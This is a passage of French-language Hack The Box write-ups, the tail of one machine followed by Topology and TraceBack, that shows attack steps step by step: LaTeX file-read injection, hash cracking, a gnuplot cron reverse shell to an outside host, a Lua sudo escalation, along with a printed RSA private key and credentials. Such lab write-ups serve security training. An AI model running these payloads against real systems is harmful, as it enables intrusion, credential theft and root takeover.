bash: cannot set terminal process group (1751): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$
```

On obtient ainsi accès à la machine avec l'utilisateur postgresql

#### **Privilege Escalation**

Il nous faut à présent l'accès root sur la machine. On commence l'enumération en explorant les fichiers, on avait découvert un programme Boot2Docker qui permet d'emuler un système docker avec une machine virtuel. Il semble que la machine soit lancé sous cette environnement docker :

```
postgres@bc56e3cc55e9:/$ ls -la
ls -la
total 96
drwxr-xr-x 1 root root 4096 Mar 29 2021 .
drwxr-xr-x
            1 root root 4096 Mar 29
                                       2021 ..
-rwxr-xr-x 1 root root
                           0 Mar 29
                                       2021 .dockerenv
drwxr-xr-x 1 root root 4096 Feb 19
                                       2020 bin
drwxr-xr-x
            2 root root 4096 Nov 10
                                       2019 boot
drwxr-xr-x
            5 root root
                          340 Feb 2 12:58 dev
drwxr-xr-x 1 root root 4096 Mar 29 2021 etc
drwxr-xr-x 1 root root 4096 Feb 18
drwxr-xr-x 1 root root 4096 Feb 1
                                       2020 home
                                       2020 lib
drwxr-xr-x 2 root root 4096 Jan 30 2020 lib64
drwxr-xr-x 2 root root 4096 Jan 30
drwxr-xr-x 2 root root 4096 Jan 30
                                       2020 media
                                       2020 mnt
drwxr-xr-x 2 root root 4096 Jan 30
                                       2020 opt
dr-xr-xr-x 155 root root
                             0 Feb 2 12:58 proc
            1 root root 4096 Mar 29
drwx-----
                                       2021 root
drwxr-xr-x 1 root root 4096 Mar 29
                                       2021 run
drwxr-xr-x 1 root root 4096 Feb 19
                                       2020 sbin
drwxr-xr-x
             2 root root 4096 Jan 30
                                       2020 srv
dr-xr-xr-x 13 root root
                             0 Feb 2 12:58 sys
drwxrwxrwt 1 root root 20480 Feb 2 15:30 tmp
            1 root root 4096 Jan 30 2020 usr
drwxr-xr-x
drwxr-xr-x 1 root root 4096 Feb 1 2020 var
```

On affiche les interfaces réseau utilisé :

RX packets 11025 bytes 3309679 (3.1 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 11025 bytes 3309679 (3.1 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

D'après la documentation Boot2Docker https://github.com/boot2docker/boot2docker utilise des identifiants par défaut : docker:tcuser l'adresse actuel 172.17.0.2 est l'adresse de la vm, donc l'adresse de la vm hote devrait etre 172.17.0.1 On peut tenter de se connecter à la VM docker en ssh :

```
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ssh docker@172.17.0.1
ssh docker@172.17.0.1
docker@172.17.0.1's password: tcuser
   ( '>')
   /) TC (\ Core is distributed with ABSOLUTELY NO WARRANTY.
   (/-_--_-\) www.tinycorelinux.net
```

```
docker@box:~$
```

On obtient accès à la VM avec l'utilisateur docker.

D'après la documentation Boot2Docker a accès au dossier C:\Users par défaut qui est monté dans le dossier : /c/Users En enumérant le dossier on trouve un fichier .ssh qui contient une clef RSA :

```
docker@box:~$ cd /c/Users
cd /c/Users
docker@box:/c/Users$ ls
ls
Administrator Default
                             Public
                                            desktop.ini
All Users
              Default User
                             Tonv
docker@box:/c/Users$ cd Administrator
cd Administrator
docker@box:/c/Users/Administrator$ ls -la
ls -la
total 1465
             1 docker
                                     8192 Feb
                                               8
                                                  2021 .
drwxrwxrwx
                        staff
            1 docker
                                     4096 Feb 19 2020 ..
dr-xr-xr-x
                        staff
drwxrwxrwx 1 docker staff
                                      4096 Feb 2 12:55 .VirtualBox
           1 docker staff
1 docker staff
                                        0 Feb 18 2020 .docker
drwxrwxrwx
drwxrwxrwx
                                        0 Feb 19 2020 .ssh
dr-xr-xr-x
           1 docker staff
                                       0 Feb 18 2020 3D Objects
           1 docker staff
1 docker staff
                                        0 Feb 18
                                                  2020 AppData
drwxrwxrwx
                        staff
drwxrwxrwx
                                        0 Feb 19
                                                  2020 Application Data
dr-xr-xr-x
           1 docker staff
                                        0 Feb 18 2020 Contacts
           1 docker staff
1 docker staff
                                        0 Sep 15
drwxrwxrwx
                                                  2018 Cookies
                                        0 Feb 8
                                                  2021 Desktop
dr-xr-xr-x
           1 docker staff
                                     4096 Feb 19 2020 Documents
dr-xr-xr-x
dr-xr-xr-x
           1 docker staff
                                        0 Apr 5 2021 Downloads
dr-xr-xr-x
             1 docker
                        staff
                                        0 Feb 18
                                                  2020 Favorites
            1 docker staff
                                        0 Feb 18
                                                  2020 Links
dr-xr-xr-x
drwxrwxrwx
           1 docker staff
                                     4096 Feb 18 2020 Local Settings
dr-xr-xr-x
             1 docker
                       staff
                                         0 Feb 18
                                                  2020 Music
            1 docker staff
dr-xr-xr-x
                                     4096 Feb 19 2020 My Documents
-rwxrwxrwx 1 docker staff
                                    262144 Jan 11 2022 NTUSER.DAT
             1 docker
                        staff
                                     65536 Feb 18 2020 NTUSER.DAT
-rwxrwxrwx
{1651d10a-52b3-11ea-b3e9-000c29d8029c}.TM.blf
                                   524288 Feb 18 2020 NTUSER.DAT
-rwxrwxrwx
            1 docker staff
{1651d10a-52b3-11ea-b3e9-000c29d8029c}.TMContainer0000000000000000001.regtrans-ms
-rwxrwxrwx 1 docker staff
                                   524288 Feb 18 2020 NTUSER.DAT
{1651d10a-52b3-11ea-b3e9-000c29d8029c}.TMContainer0000000000000000002.regtrans-ms
drwxrwxrwx
           1 docker staff
                                        0 Sep 15 2018 NetHood
             1 docker
                        staff
                                        0 Feb 18
                                                  2020 Pictures
dr-xr-xr-x
            1 docker staff
                                        0 Feb 18
                                                  2020 Recent
dr-xr-xr-x
            1 docker
                      staff
dr-xr-xr-x
                                        0 Feb 18
                                                  2020 Saved Games
                                        0 Feb 18
dr-xr-xr-x
             1 docker
                        staff
                                                  2020 Searches
                                        0 Sep 15
dr-xr-xr-x
            1 docker
                        staff
                                                  2018 SendTo
dr-xr-xr-x
            1 docker
                        staff
                                        0 Feb 18
                                                  2020 Start Menu
drwxrwxrwx
             1 docker
                        staff
                                        0 Sep 15
                                                  2018 Templates
                                        0 Feb 18
                                                  2020 Videos
             1 docker
                        staff
dr-xr-xr-x
-rwxrwxrwx
            1 docker
                        staff
                                     12288 Feb 18
                                                  2020 ntuser.dat.LOG1
             1 docker
                        staff
                                     81920 Feb 18
                                                  2020 ntuser.dat.LOG2
-rwxrwxrwx
                                        20 Feb 18
                                                  2020 ntuser.ini
-rwxrwxrwx
             1 docker
                        staff
```

On affiche le contenu de la clef puis on l'enregistre afin de l'utiliser pour se connecter en ssh à la machine hote :

docker@box:/c/Users/Administrator\$ cd .ssh
cd .ssh

```
docker@box:/c/Users/Administrator/.ssh$ ls
ls
authorized_keys id_rsa
                                  id_rsa.pub
                                                   known_hosts
docker@box:/c/Users/Administrator/.ssh$ cat id_rsa
cat id rsa
----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAvo4SLlg/dkStA4jDUNxgF8kbNAF+6IYLN00Ceppfjz6RS0Qv
Md08abGynhKMzsiiVCeJoj9L8GfSXGZIfsAIWXn9nyNaDdApoF7Mfm1KItg0+W9m
M7lArs4zgBzMGQleIskQvWTcKrQNdCDj9JxNIbhYLhJXgro+u5dW6EcYzq2MSORm
7A+eXfmPvdr4hE0wNUIwx2o0Pr2duBfmxuhL8mZQWu5U1+Ipe2Nv4fAUYhKGTWHj
4ocjUwG9XcU0iI4pcHT3nXPKmGjoPyiPzpa5WdiJ8QpME398Nne4mnxOboWTp3jG
aJ1GunZCyicOiSwemcBJiNyfZChTipWmBMK88wIDAQABAoIBAH7PEuBOj+UHrM+G
Stxb24LYrUa9nBPnaDvJD4LBishLzelhGNspLFP2EjTJiXTu5b/1E82qK8IPhVlC
JApdhvDsktA9eWdp2NnFXHbiCg0IFWb/MFdJd/ccd/9Qqq4aos+pWH+BSFcOvUlD
vg+BmH7RK7V1NVFk2eyCuS4YajTW+VEwD3uBA15ErXuKa2VP6HMKPDLPvOGgBf9c
1012v75cGjiK02xVu3aFyKf3d7t/GJBgu4zekPKVsiuSA+22ZVcTi653Tum1WUqG
MjuYDIaKmIt9QTn81H5jAQG6CML1B1LZGo0JuuLhtZ4qW9fU36HpuAzUbG0E/Fq9
jLgX0aECgYEA4if4borc0Y6xFJxuPbwGZeovUExwYzlDvNDF4/Vbqnb/Zm7rTW/m
YPYgEx/p15rBh0pmxkUUybyVjkqHQFKRgu5FSb9IVGKtzNCtfyxDgs0m8DBUvFvo
qgieIC1S7sj78CYw1stPNWS9lclTbbMyqQVjLUvOAULm03ew3KtkURECgYEA17Nr
Ejcb6JWBnoGyL/yEG44h3fHAUOHpVjEeNkXiBIdQEKcroW9WZY9Y1KVU/pIPhJ+S
7s++kIu014H+E2SV3qgHknqwNIzTWXbmqnclI/DSqWs19BJ1D0/YUcFnpkFG08Xu
iWNSUKGbOR7zhUTZ136+Pn9TEGUXQMmBCEOJLcMCgYBj9bTJ71iwyzgb2xSi9sOB
MmRdQpv+T2ZQQ5rkKiOtEdHLTcV1Qbt7Ke59ZYKvSHi3urv4cLpCfLdB4FEtrhEg
5P39Ha3zlnYpbCbzafYhCydzTHl3k8wfs5VotX/NiUpKGCdIGS7Wc80UPBtDBoyi
xn3SnIneZtqtp16l+p9pcQKBgAg1Xbe9vSQmvF4J1XwaAfUCfatyjb0G09j52Yp7
MlS1yYg4tGJaWFFZGSfe+tMNP+XuJKtN4JSjnGgvHDoks8dbYZ5jaN03Frvq2HBY
RGOPwJSN7emx4YKpqTPDRmx/Q3C/sYos628CF2nn4aCKtDeNLTQ3qDORhUcD5BMq
bsf9AoGBAIWYKT0wM10WForD39SEN3hqP3hkGeAmbIdZXFnUzRioKb4KZ42sVy5B
q3CKhoCDk8N+97jYJhPXdIWqtJPoOfPj6BtjxQEBoacW923tOblPeYkI9biVUyIp
BYxKDs3rNUsW1UUHAvBh00Ys+v/X+Z/2KVLLeClznDJWh/PNqF5I
----END RSA PRIVATE KEY-----
docker@box:~$ chmod 400 id_rsa
chmod 400 id_rsa
docker@box:~$ ssh administrator@10.10.10.236 -i id_rsa
ssh administrator@10.10.10.236 -i id_rsa
Microsoft Windows [Version 10.0.17763.1039]
(c) 2018 Microsoft Corporation. All rights reserved.
administrator@TOOLBOX C:\Users\Administrator>
```

On obtient ainsi l'accès root sur la machine.

## Topology

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.217

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sV 10.10.11.217
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-16 22:07 CET
Nmap scan report for 10.10.11.217
Host is up (0.030s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.55 seconds
```

Le scan indique qu'il y a deux ports ouverts, le port 22 pour le service SSH et le port 80 pour un serveur web Apache Version 2.4.41 Le site web est un groupe de professeur de mathématique d'une université. On remarque un lien vers un projet latex qui permet de convertir du code latex en une image au format png.

On lance un dir busting du site :

```
feroxbuster -u http://latex.topology.htb

    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I___
    I____
    I____
    I____
    I____
    I____
    I____
    I____
    I____
    I____
    I____
    I____
    I____
    I____
    I____
    I____
    I_____
    I_____
    I_____
    I_____
    I_____
    I_____
    I_____
    I_____
    I______
    I______
    I______
    I______
    I______
    I______
    I_______
    I_______
    I_______
    I________
    I________
    I________
    I________
    I________
    I________
    I________
    I_________
    I_________
    I_________
    I_________
    I__________
    I__________
    I__________
    I___________
    I_____________
    I____________
    I______
by Ben "epi" Risher
                                                                      ver: 2.11.0
     Target Url
                                                 http://latex.topology.htb
     Threads
                                                  50
      Wordlist
                                                  /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
                                                  All Status Codes!
     Status Codes
     Timeout (secs)
                                                 7
     User-Agent
                                                 feroxbuster/2.11.0
     Config File
                                                 /etc/feroxbuster/ferox-config.toml
     Extract Links
                                                  true
     HTTP methods
                                                  [GET]
     Recursion Depth
                                                  4
     Press [ENTER] to use the Scan Management Menu
200
                 GET
                                     01
                                                        0 w
                                                                           Oc http://latex.topology.htb/equationtest.out
                 GET
200
                                     51
                                                       34w
                                                                     2339c http://latex.topology.htb/example.png
200
                 GET
                                     91
                                                      65w
                                                                        502c http://latex.topology.htb/header.tex
200
                 GET
                                  1991
                                                     800w
                                                                    52029c http://latex.topology.htb/equationtest.pdf
                 GET
200
                                     71
                                                       8w
                                                                       112c http://latex.topology.htb/equationtest.tex
200
                 GET
                                    821
                                                     217w
                                                                      2489c http://latex.topology.htb/equation.php
                                                                     4813c http://latex.topology.htb/equationtest.png
200
                 GET
                                    161
                                                      73w
                                                  1756w
200
                 GET
                                  4141
                                                                    17387c http://latex.topology.htb/equationtest.log
200
                 GET
                                     71
                                                      27w
                                                                     1886c http://latex.topology.htb/demo/greek.png
200
                 GET
                                     61
                                                       24w
                                                                     1667c http://latex.topology.htb/demo/summ.png
200
                 GET
                                     51
                                                       31w
                                                                     1817c http://latex.topology.htb/demo/fraction.png
200
                 GET
                                     91
                                                       28w
                                                                      1950c http://latex.topology.htb/demo/sqrt.png
200
                 GET
                                    181
                                                       18₩
                                                                        662c http://latex.topology.htb/equationtest.aux
. . .
```

Le scan révèle plusieurs adresses interessantes, le lien qui permet de lancer les equations au format tex, et puis un fichier .tex qui contient du code latex avec des packages comme on peut voir dans le contenu du fichier header.tex

```
% vdaisley's default latex header for beautiful documents
\usepackage[utf8]{inputenc} % set input encoding
\usepackage{graphicx} % for graphic files
\usepackage{eurosym} % euro currency symbol
\usepackage{times} % set nice font, tex default font is not my style
\usepackage{listings} % include source code files or print inline code
\usepackage{hyperref} % for clickable links in pdfs
```

```
\label{eq:last} $$ \eqref{action} and eqref{action} and eqref{ac
```

Il y a le package listings qui permet d'inclure le code source de fichiers ou d'imprimer le code. Cela peut permettre l'execution de code.

## Vulnerability Assessment

Lorsque l'on essaye de lancer une injection de commande Latex avec input{/etc/passwd}, on obtient une reponse negative qui indique que la commande est illégal avec le message : "Illegal command detected. Sorry" on peut tenter d'utiliser le package listings que l'on a identifié dans le code source utilisé pour le site, on tente alors d'utiliser d'executer le code lstinputlisting{/etc/passwd} on obtient alors l'erreur suivante :

Sur le site il est indiqué que seulement les commandes en Inline Math Mode peuvent etre utilisés, après recherche on trouve qu'il faut utiliser le charactère \$ avant et après la commande afin d'activer le mode inline, on relance donc la commande avec le mode inline \$lstinputlisting{/etc/passwd}\$ on obtient cette fois le résultat suivant :

The image ``http://latex.topology.htb/equation.php?eqn = %5Clstinputlisting%7B%2Fetc%2Fpasswd%7D&submit = ``cannot be displayed because it contains errors.topology.htb/equation.php?eqn = %5Clstinputlisting%7B%2Fetc%2Fpasswd%7D&submit = ``cannot be displayed because it contains errors.topology.htb/equation.php?eqn = %5Clstinputlisting%7B%2Fetc%2Fpasswd%7D&submit = ``cannot be displayed because it contains errors.topology.htb/equation.php?eqn = %5Clstinputlisting%7B%2Fetc%2Fpasswd%7D&submit = ``cannot be displayed because it contains errors.topology.htb/equation.php?eqn = %5Clstinputlisting%7B%2Fetc%2Fpasswd%7D&submit = ``cannot be displayed because it contains errors.topology.topology.t



On arrive ainsi a utiliser une vulnérabilité pour executer des commandes sur le système.

# Exploitation

On peut exploiter cela en lançant la lecture des fichiers du système, on essaye de lire le contenu du fichier /etc/apache2/sites-available/000-default.conf pour cela on lance la commande

\$lstinputlisting{/etc/apache2/sites-enabled/000-default.conf}\$:



On remarque la présence de différents noms d'hotes du site : stats et dev on les ajoute dans le fichier /etc/hosts afin de les énumérer

Sur la page stats on voit un graph sur se qui semble etre le chargement du serveur :



Sur la page dev il est demandé une authentification pour accéder à la page. On peut essayer de contourner cela en affichant le contenu de .htaccess qui contient les fichiers de configuration du serveur web, on lance la commande : \$lstinputlisting{/var/www/dev/.htaccess}\$ :

AuthName "Under construction" AuthType Basic AuthUserFile /var/www/dev/.htpasswd Require valid-user

Le fichier fait mention du fichier .htpasswd on peut alors essayer de l'afficher en lançant la commande : \$lstinputlisting{/var/www/dev/.htpasswd}\$ :

#### vdaisley: \$apr1\$10NUB/S2\$58eeNVirnRDB5zAIbIxTY0

On obtient ainsi un identifiants et un mot de passe hashé d'un compte utilisateur. On le recopie manuellement et on le crack en utilisant hashcat :

```
Time.Started....: Fri Jan 17 00:38:26 2025 (3 secs)
Time.Estimated...: Fri Jan 17 00:38:29 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1....: 322.3 kH/s (6.69ms) @ Accel:64 Loops:62 Thr:64 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.....: 1032192/14344385 (7.20%)
Rejected.....: 0/1032192 (0.00%)
Restore.Point...: 974848/14344385 (6.80%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:992-1000
Candidate.Engine.: Device Generator
Candidates.#1....: darkdave -> alexlily
Hardware.Mon.#1..: Temp: 46c Util: 66% Core:1785MHz Mem:6000MHz Bus:16
```

On découvre les identifiants vdaisley:calculus20

On peut utiliser ces identifiants afin de se connecter au sous domaine dev mais aussi on peut tenter de se connecter en SSH à la machine :

```
ssh vdaisley@topology.htb
The authenticity of host 'topology.htb (10.10.11.217)' can't be established.
ED25519 key fingerprint is SHA256:F9cjnqv7HiOrntVKpXYGmE9oEaCfHm5pjfgayE/00K0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'topology.htb' (ED25519) to the list of known hosts.
vdaisley@topology.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-150-generic x86_64)
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
vdaisley@topology:-$
```

On obtient ainsi accès à la machine avec l'utilisateur vdaisley

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On utilise l'outil pspy afin de découvrir les processus lancés :

```
./pspy64 7
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
2025/01/16 18:50:01 CMD: UID=0
                                  PID=6344
                                             | find /opt/gnuplot -name *.plt -exec gnuplot {};
2025/01/16 18:50:01 CMD: UID=0
                                  PID=6349
                                             | sed s/,//g
2025/01/16 18:50:01 CMD: UID=0
                                  PID=6348
                                             | cut -d -f 3
2025/01/16 18:50:01 CMD: UID=??? PID=6347
                                             | ???
2025/01/16 18:50:01 CMD: UID=???
                                  PID=6346
                                             | ???
2025/01/16 18:50:01 CMD: UID=0
                                  PID=6352
                                             | gnuplot /opt/gnuplot/networkplot.plt
```

On découvre un cron lancé par l'utilisateur root qui utilise le processus /opt/gnuplot, on liste le dossier contenant gnuplot afin d'afficher ses permissions :

```
vdaisley@topology:/opt/gnuplot$ ls -ld /opt/gnuplot/
drwx-wx-wx 2 root root 4096 Jan 16 19:01 /opt/gnuplot/
```

en recherchant dans le manuel d'utilisation de Gnuplot on découvre qu'il est possible d'executer des commandes système avec le script suivant que l'on place dans le dossier contenant gnuplot afin que le cronjob s'execute :

```
### Script permettant execution de commandes
set print "/tmp/output.txt"
cmdout = system("id")
print cmdout
### copie du fichier dans le dossier de gnuplot
```
vdaisley@topology:~\$ mv script.plt /opt/gnuplot

### Affichage du fichier généré contenant le résultat de la commande cat /tmp/output.txt uid=0(root) gid=0(root) groups=0(root)

On voit qu'il est possible d'injecter des commandes on peut exploiter cela en lançant un reverse shell :

```
### Script modifié permettant execution du reverse shell
set print "/tmp/output.txt"
cmdout = system("/bin/bash -c '/bin/sh -i >& /dev/tcp/10.10.16.3/1234 0>&1'")
print cmdout
### Execution du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.217] 42350
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
```

On obtient ainsi l'accès root sur la machine

# TraceBack

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.181

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.181
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-09 10:27 CET
Nmap scan report for 10.10.10.181
Host is up (0.033s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http
|_http-title: Help us
Nmap done: 1 IP address (1 host up) scanned in 13.26 seconds
```

Le scan révèle qu'il y a 2 ports ouverts. Le port 22 pour le service SSH et le port 80 pour un serveur web. Le site web a été piraté par un Hacker qui dis avoir laissé une Backdoor sur le site. On lance un dir busting du site :

```
gobuster dir -u http://10.10.10.181/ -w /usr/share/seclists/Web-Shells/backdoor_list.txt --exclude-length
404 -x php
_____
         Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
 [+] Url:
                  http://10.10.10.181/
[+] Method:
                  GET
[+] Threads:
                  10
[+] Wordlist:
                  /usr/share/seclists/Web-Shells/backdoor_list.txt
[+] Negative Status codes: 404
[+] Exclude Length:
                  404
[+] User Agent:
                  gobuster/3.6
[+] Extensions:
                  php
[+] Timeout:
                  10s
Starting gobuster in directory enumeration mode
(Status: 200) [Size: 1261]
/smevk.php
Progress: 1544 / 1546 (99.87%)
_____
Finished
_____
```

On découvre la backdoor présente sur l'url smevk.php qui redirige vers une authentification :



En utilisant les identifiants admin: admin on peut accéder à l'interface de la backdoor :

|              | : Linux traceback 415.0-58-generic #64-Ubuntu S<br>1 1000 (webadmin) Group 1000 (webadmin)<br>1 Apacher/2-429 (Ubuntu)<br>1 php. perl. tar, gzip. bzip2, nc, locate<br>weget | MP Tue Aug 6 11:12:41 UTC 2019 x86_64 |              |                            | an beatlessed start describes at an los serves |              |
|--------------|----------------------------------------------------------------------------------------------------|---------------------------------------|--------------|----------------------------|------------------------------------------------|--------------|
| See I        | Variwww/hml/dwar so home<br>Va                                                                                                    | Byparter                              | String tools | Man Scripts                | Areadable Dire                                 | Solo laterar |
| Console      |                                                                                                    | M SS I cand using AIAY                |              |                            |                                                |              |
| S locate adr | min ohn                                                                                                    | • 22 = selid usilig AJAA              |              |                            |                                                |              |
|              |                                                                                                    |                                       |              |                            |                                                |              |
|              |                                                                                                    |                                       |              |                            |                                                |              |
|              | /var/www/html/                                                                                                    |                                       | 222          |                            |                                                | (22)         |
|              |                                                                                                    |                                       |              |                            |                                                |              |
|              |                                                                                                    |                                       |              |                            |                                                |              |
|              |                                                                                                    |                                       |              |                            |                                                |              |
|              |                                                                                                    |                                       |              |                            | Lipload tile                                   |              |
|              |                                                                                                    |                                       |              | Change File No file change |                                                |              |
|              |                                                                                                    |                                       |              | Choose File No file chosen |                                                |              |
|              |                                                                                                    |                                       | SmEvK_       | Choose File No file chosen | [ Writeable ]                                  |              |

## Exploitation

On upload un fichier afin d'obtenir un reverse shell :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.181] 45418
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
01:57:18 up 32 min, 0 users, load average: 0.00, 0.00, 0.02
                 FROM
                                           IDLE
                                                  JCPU PCPU WHAT
USER
         TTY
                                   LOGIN@
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin)
,112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
webadmin
```

On obtient ainsi accès à la machine avec l'utilisateur webadmin. On commence par enumerer les permissions utilisateur :

```
webadmin@traceback:/$ sudo -l
sudo -l
Matching Defaults entries for webadmin on traceback:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/sbin\:/shin\:/sh
```

On peut voir qu'il y a le script /home/sysadmin/luvit qui est executable sans utiliser de mot de passe avec l'utilisateur sysadmin.

Il y a une note sur le dossier de l'utilisateur webadmin :

```
webadmin@traceback:/home/webadmin$ cat note.txt
cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
```

Dans l'historique des commandes il y a la commande suivante :

```
webadmin@traceback:/$ cat /home/webadmin/.bash_history
ls -la
sudo -l
nano privesc.lua
sudo -u sysadmin /home/sysadmin/luvit privesc.lua
```

On peut creer un script lua afin que celui ci soit executer par le binaire luvit :

```
webadmin@traceback:/home/webadmin$ echo "require('os');" > priv.lua
webadmin@traceback:/home/webadmin$ echo "os.execute('/bin/bash');" >> priv.lua
webadmin@traceback:/home/webadmin$ sudo -u sysadmin /home/sysadmin/luvit ./priv.lua
sysadmin@traceback:/home/webadmin$ whoami
sysadmin
```

On obtient ainsi l'accès admin sur la machine. On peut générer une clef rsa afin de se connecter avec l'utilisateur sysadmin en ssh :

On obtient ainsi l'accès SSH avec l'utilisateur sysadmin

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par uploader le script pspy afin d'enumerer les processus lancés :

```
./pspy64
...
2025/02/09 02:56:01 CMD: UID=0 PID=2505 | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/*
/etc/update-motd.d/
```

On peut voir qu'il y a un script qui permet de copier un fichier de backup vers le dossier /etc/update-motd.d/ ce dossier possède les droits root :

```
$ ls -la /etc/update-motd.d
total 32
drwxr-xr-x 2 root sysadmin 4096 Apr 22 2021 .
drwxr-xr-x 80 root root 4096 Apr 22 2021 ..
-rwxrwxr-x 1 root sysadmin 981 Feb 9 02:59 00-header
-rwxrwxr-x 1 root sysadmin 982 Feb 9 02:59 10-help-text
-rwxrwxr-x 1 root sysadmin 4264 Feb 9 02:59 50-motd-news
-rwxrwxr-x 1 root sysadmin 604 Feb 9 02:59 80-esm
-rwxrwxr-x 1 root sysadmin 299 Feb 9 02:59 91-release-upgrade
```

On peut exploiter ce script afin de modifier le fichier en ajoutant un reverse shell python :

On obtient ainsi l'accès root sur la machine

#### Traverxec

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.165

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC -sV 10.10.10.165
